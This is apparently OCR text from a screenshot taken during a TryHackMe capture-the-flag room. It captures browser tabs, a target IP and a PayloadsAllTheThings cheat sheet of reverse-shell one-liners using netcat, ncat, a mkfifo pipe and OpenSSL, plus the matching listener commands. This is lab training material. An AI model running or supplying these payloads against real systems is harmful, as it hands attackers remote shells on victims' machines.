 (50) Popeye (Bangladesh
TryHackMe | Chocolate Fa
10.10.74.130/home.php
base reverse shell - Googl
PayloadsAllTheThings/Rev
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse
Netcat Traditional
nc -e /bin/sh 10.0.0.1 4242
nc -e /bin/bash 10.0.0.1 4242
nc -c bash 10.0.0.1 4242
Netcat OpenBsd
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4242 >/tmp/f
Ncat
ncat 10.0.0.1 4242 -e /bin/bash
ncat --udp 10.0.0.1 4242 -e /bin/bash
OpenSSL
Attacker:
user@attack$ openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
user@attack$ openssl s_server -quiet -key key.pem -cert cert.pem -port 4242
or
user@attack$ ncat --ssl -vv -l -p 4242
user@victim$ mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 10.0.0.1:4242 > /tmp/s; rm /tmp/s
1 2 3 4 5 6
cpu 49% 36.0 GiB lan: 192.168.2.106 100 Mbit/s No battery 1.7 GiB | 1.6 GiB 20.03. 04:02